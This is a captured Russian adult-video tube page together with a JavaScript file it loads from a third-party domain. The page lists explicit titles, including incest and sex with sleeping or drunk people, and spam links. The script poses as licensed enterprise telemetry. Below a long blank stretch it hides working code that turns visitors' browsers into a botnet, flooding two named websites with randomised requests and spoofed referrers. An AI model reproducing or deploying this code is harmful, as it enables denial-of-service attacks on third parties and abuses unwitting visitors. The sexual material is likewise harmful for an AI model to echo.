

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbbwporn.com/video/nachalnitsa/307/szadi_v_trusikakh
body_size: 5984
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<title>Сзади в трусиках | BestBbwPorn.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Online порево без отправки смс и регистрации. Бесплатное порно сзади в трусиках без смс и регистрации." />
<meta name="keywords" content="трусиках, online, сзади, клип, роликов" />
<meta property="og:type" content="article">
<meta property="og:title" content="Сзади в трусиках" />
<meta property="og:description" content="Online порево без отправки смс и регистрации. Бесплатное порно сзади в трусиках без смс и регистрации." />
<meta property="og:url" content="https://bestbbwporn.com/video/nachalnitsa/307/szadi_v_trusikakh" />
<meta property="og:image" content="https://bestbbwporn.com/upload/5ce58789dedac7078270372b20e6d8b8.jpg" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Порно видео на BestBbwPorn.com" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://bestbbwporn.com/video/nachalnitsa/307/szadi_v_trusikakh" />
<link rel="prev" href="https://bestbbwporn.com/video/porno_podborki/306/smotret_porno_filmi_zrelie_s_russkim_perevodom" />
<link rel="next" href="https://bestbbwporn.com/video/seks_v_mashine/308/seksualnie_aromati_burberry_body" />
<link rel="stylesheet" href="https://bestbbwporn.com/css/styles.css" />
<link rel="shortcut icon" href="https://bestbbwporn.com/favicon.png" type="image/png" />
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="rwqor" title="Наверх"></a>
<div class="zbdra">
<div class="bhhep">
<header class="ghpau"><a href="https://bestbbwporn.com/" class="vgkck" title="Порно видео на BestBbwPorn.com"><img src="https://bestbbwporn.com/logo.png" alt="Порно видео на BestBbwPorn.com"></a></header>
<div class="kmuhz lotji">
<div class="yvcpi aycxv" id="ldhrl">Категории порно</div>
<nav class="nflcd clr" id="cnuzs">
<ul class="isfeb">

<li><a class="none" href="https://bestbbwporn.com/cat/v_dushe">В душе</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/v_ochkakh">В очках</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/volosatie">Волосатые</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/drochat">Дрочат</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/konchil_v_nee">Кончил в нее</a></li>

<li><a class="active" href="https://bestbbwporn.com/cat/nachalnitsa">Начальница</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/po_ocheredi">По очереди</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/porno_podborki">Порно подборки</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/realnoe_porno">Реальное порно</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/seks_v_mashine">Секс в машине</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/seks_stoya">Секс стоя</a></li>

<li><a class="none" href="https://bestbbwporn.com/cat/uchat">Учат</a></li>

</ul>
</nav>
</div>
<div class="oackm">
<h1 class="uahng">Сзади в трусиках</h1>
<div class="uahng">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Porn videos online without registration <a target="_blank" href="https://homeporn.ltd">HomePorn.ltd</a> fresh porn videos online. Домашнее секс видео <a href="https://www.mega-xxx.tv" target="_blank"><span style=" font-weight: bold; ">www.mega-xxx.tv</span></a> смотреть бесплатно! <a href="https://rusuchka.com/tags/pornk" target="_blank">https://rusuchka.com/tags/pornk</a> <a href="https://checkporno.com/" target="_blank">порно</a>  </div>
<div class="jacob">
<!--noindex-->
<div id="vTOE-qiYMRfXpukMOrhOopgltRva3ow"></div>
<script src="//web.bestbbwporn.com/v/TOE-qiYMRfXpukMOrhOopgltRva3ow" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="qcpnq lotji"><div class="lzhpu-resp">
<!--noindex-->
<div class="wgawt" id="17074755"></div>
<!--/noindex-->
</div>
<div class="jacob">
<!--noindex-->
<div id="vAgC_CsJvkxgiU6U4TALW1OIOPBhYgQ"></div>
<script src="//web.bestbbwporn.com/v/AgC_CsJvkxgiU6U4TALW1OIOPBhYgQ" charset="utf-8" async></script>
<!--/noindex-->
</div>
<div class="rrthl">
<!--noindex-->
<div>
<script>(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
</div>
<!--/noindex-->
Смотрели: 1846 раз<br>
Порно видео размещено 27.03.2020 в 00:45 в раздел <a href="/cat/nachalnitsa">Начальница</a><br>
Классный ролик сзади в трусиках продолжительностью 04:53 (мин.:сек.)<br>
<div>Следующее: <a href="/video/seks_v_mashine/308/seksualnie_aromati_burberry_body">Сексуальные ароматы burberry body</a></div>
<div>Предыдущее: <a href="/video/porno_podborki/306/smotret_porno_filmi_zrelie_s_russkim_perevodom">Смотреть порно фильмы зрелые с русским переводом</a></div>
Теги: им, вспыхивающий
</div>
<h2 class="sfgir">Так же смотрят такое видео</h2>
<div class="jacob">
<!--noindex-->
<div id="v8L6dAcYZhDIstplWRQ-P2Ok-xrbNdA"></div>
<script src="//web.bestbbwporn.com/v/8L6dAcYZhDIstplWRQ-P2Ok-xrbNdA" charset="utf-8" async></script>
<!--/noindex-->
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/9848/fotosessii_kisok_szadi_porno">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/6406ea3923e04e72c1e4e01e8df528d1.jpg" title="Фотосессии кисок сзади порно" alt="Фотосессии кисок сзади порно">
<div class="pwolz-meta gscbj-time">13:30</div>
</div>
<span class="iwfft-caption">Фотосессии кисок сзади порно</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/v_dushe/8692/besplatnoe_video_v_trusikakh">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/92739d1804320cd280d9dac9ed5ebe14.jpg" title="Бесплатное видео в трусиках" alt="Бесплатное видео в трусиках">
<div class="pwolz-meta gscbj-time">06:09</div>
</div>
<span class="iwfft-caption">Бесплатное видео в трусиках</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/v_dushe/8046/devushki_v_trusikakh_chastnoe">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/ba777f6c5a2b733eb3ca22d32175daba.jpg" title="Девушки в трусиках частное" alt="Девушки в трусиках частное">
<div class="pwolz-meta gscbj-time">08:12</div>
</div>
<span class="iwfft-caption">Девушки в трусиках частное</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/6624/yaponki_v_trusikakh">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/a7e39cba86b9b6945b87fde3940f99dd.jpg" title="Японки в трусиках" alt="Японки в трусиках">
<div class="pwolz-meta gscbj-time">24:03</div>
</div>
<span class="iwfft-caption">Японки в трусиках</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/5746/porno_anal_v_trusikakh">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/aac617daa01b601d94d129ed4ea8573c.jpg" title="Порно анал в трусиках" alt="Порно анал в трусиках">
<div class="pwolz-meta gscbj-time">11:12</div>
</div>
<span class="iwfft-caption">Порно анал в трусиках</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/5652/porno_anal_szadi">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/6e92ce768a6b7706797f3463e186807e.jpg" title="Порно анал сзади" alt="Порно анал сзади">
<div class="pwolz-meta gscbj-time">06:06</div>
</div>
<span class="iwfft-caption">Порно анал сзади</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/4207/mokrie_kiski_v_trusikakh_spyashchie">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/0d07f96f1555f8331d3899ce67314d1e.jpg" title="Мокрые киски в трусиках спящие" alt="Мокрые киски в трусиках спящие">
<div class="pwolz-meta gscbj-time">05:10</div>
</div>
<span class="iwfft-caption">Мокрые киски в трусиках спящие</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/2809/prno_telki_v_mokrikh_trusikakh_video">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/abccb0bc8c6df9d8c878b8ca9ab6f266.jpg" title="Прно телки в мокрых трусиках видео" alt="Прно телки в мокрых трусиках видео">
<div class="pwolz-meta gscbj-time">06:06</div>
</div>
<span class="iwfft-caption">Прно телки в мокрых трусиках видео</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_v_mashine/2683/muzh_ebet_zhenu_szadi_zhestko_inasilno">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/4c780bbc4a461bafe58d0302d826d7ec.jpg" title="Муж ебет жену сзади жестко инасильно" alt="Муж ебет жену сзади жестко инасильно">
<div class="pwolz-meta gscbj-time">15:20</div>
</div>
<span class="iwfft-caption">Муж ебет жену сзади жестко инасильно</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/v_dushe/2117/kogda_muzhchina_szadi_smotret_onlayn_video_ot_pawel78">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/2a6e5266f0b47624bd0e9b6b62475d12.jpg" title="Когда мужчина сзади смотреть онлайн видео от pawel78" alt="Когда мужчина сзади смотреть онлайн видео от pawel78">
<div class="pwolz-meta gscbj-time">01:45</div>
</div>
<span class="iwfft-caption">Когда мужчина сзади смотреть онлайн видео от pawel78</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_stoya/2089/narisovat_goluyu_devushku_szadi">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/c38da71f8e3e8109ccdc6b0d8a1ceb64.jpg" title="Нарисовать голую девушку сзади" alt="Нарисовать голую девушку сзади">
<div class="pwolz-meta gscbj-time">05:00</div>
</div>
<span class="iwfft-caption">Нарисовать голую девушку сзади</span>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_stoya/1529/smotret_zrelikh_mam_v_lesu_trusikakh">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/82af1d809730125214bd6b4eda9fabd3.jpg" title="Смотреть зрелых мам в лесу трусиках" alt="Смотреть зрелых мам в лесу трусиках">
<div class="pwolz-meta gscbj-time">21:28</div>
</div>
<span class="iwfft-caption">Смотреть зрелых мам в лесу трусиках</span>
</a>
</div>

<div class="jacob">
<!--noindex-->
<div id="vPR4xSV1V_LQcc5CZZkLBp6U3aRdyMA"></div>
<script src="//web.bestbbwporn.com/v/PR4xSV1V_LQcc5CZZkLBp6U3aRdyMA" charset="utf-8" async></script>
<!--/noindex-->
</div></div>
<h2 class="sfgir">Топовая онлайн порнушка на сайте</h2>
<div class="qcpnq lotji">

<div class="hfavg">
<a href="https://bestbbwporn.com/video/konchil_v_nee/7286/sin_nechayanno_konchil_v_mat_i_ona_zaberemenela">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/2ebccb38e1ef32e26fc1e17f05a87cc6.jpg" title="Сын нечаянно кончил в мать и она забеременела" alt="Сын нечаянно кончил в мать и она забеременела">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/uchat/5506/trakhnul_spyashchuyu_tolstuyu_mamu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/2693c4e9e8df50fe3754c9a801a54753.jpg" title="Трахнул спящую толстую маму" alt="Трахнул спящую толстую маму">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_stoya/9640/prishel_domoy_teshcha_spit_pyanaya_golaya">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/baf1dba510f14b481b46f8614b95b075.jpg" title="Пришел домой теща спит пьяная голая" alt="Пришел домой теща спит пьяная голая">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/9773/skritaya_kamera_porno_dagestan">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/8829ba77033194027f03ac98795a36a3.jpg" title="Скрытая камера порно Дагестан" alt="Скрытая камера порно Дагестан">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/nachalnitsa/1852/trakhnul_spyashchuyu_mamu_v_krovati">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/4d75a5653c56891da92519847cbbd9a9.jpg" title="Трахнул спящую маму в кровати" alt="Трахнул спящую маму в кровати">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/drochat/8915/kartinki_golikh_devushek_vid_snizu">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/bf01585bc8b124b09b9a707570931860.jpg" title="Картинки голых девушек вид снизу" alt="Картинки голых девушек вид снизу">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/nachalnitsa/314/russkaya_zrelaya_baba_ebet_muzhika">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/cdd1db774be8913fd39dc5352033aac1.jpg" title="Русская зрелая баба ебет мужика" alt="Русская зрелая баба ебет мужика">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/porno_podborki/2404/porno_rasskaz_mat_beremenna_ot_sina">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/fde61f92e9461209316f0aacfda1ac43.jpg" title="Порно рассказ мать беременна от сына" alt="Порно рассказ мать беременна от сына">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/5159/porno_muzh_privel_zhenu_v_sving_klub">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/d18754519c528e535ca36f107fee7f2f.jpg" title="Порно муж привел жену в свинг клуб" alt="Порно муж привел жену в свинг клуб">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/realnoe_porno/7340/smotret_zhestkoe_gey_porno_otets_ebet_sina">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/af06a06db9dfbd391dbb68205feeeda0.jpg" title="Смотреть жесткое гей порно отец ебет сына" alt="Смотреть жесткое гей порно отец ебет сына">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_v_mashine/82/pravila_seksa_skachat_torrent">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/b230335bb3113d71f5088a5766cd6de8.jpg" title="Правила секса скачать торрент" alt="Правила секса скачать торрент">
</div>
</a>
</div>

<div class="hfavg">
<a href="https://bestbbwporn.com/video/seks_v_mashine/166/lizhet_spermu_v_pizde_krupnim_planom">
<div class="ockng-img spdcw-box">
<img src="https://bestbbwporn.com/upload/07f490c7714c62e29651b6edcba45a78.jpg" title="Лижет сперму в пизде крупным планом" alt="Лижет сперму в пизде крупным планом">
</div>
</a>
</div>

</div>
<div class="mglnk">
<!--null-->
&nbsp;
Порно с молодыми девушками которым едва ли исполнилось 18 лет смотрю тут <a href="https://sosushka.tv/teen/">https://sosushka.tv/teen/</a> Порно видео на <a href="https://pornobriz.com">https://pornobriz.com</a> Молодым девушкам кончают внутрь, здесь множество видео со спермой в письке, смотри видео на <a href="http://vaginke.me/creampie/">http://vaginke.me/creampie/</a></div>
<!--null-->
</div>
</div>
<footer class="axfig">
<div class="yzzti bhhep isfeb">
<div>
&copy; 2026 Порно видео на BestBbwPorn.com - бесплатные порно видео ролики онлайн.
<!--noindex-->
<script>
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank" rel="nofollow"><img src="//counter.yadro.ru/hit?t25.8;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(61219639, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/61219639" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>new Image().src="https://migstat.com/count/?dt=1871;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+ document.URL+";"+Math.random();</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://bestbbwporn.com/js/jvdbqa.js"></script>
<script src="https://bestbbwporn.com/js/afdksl.js"></script>
<script src="https://bestbbwporn.com/js/shupov.js"></script>
<!--noindex-->
<script src="//web.bestbbwporn.com/v/oCi0lF_pLhnr_kf9_s6zcco5lHsuvg" async></script>
<script async data-url="https://rnldustal.com/song/3126" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1608641161"></script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8496302961b6494a88bf6cc509b45812","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1608641161
body_size: 2558
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.tanotofoundation.org.cn?key={{RAND}}',
                        'https://www.chinabuses.com?{{RAND}}',
                        'https://www.chinabuses.com/index.php?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();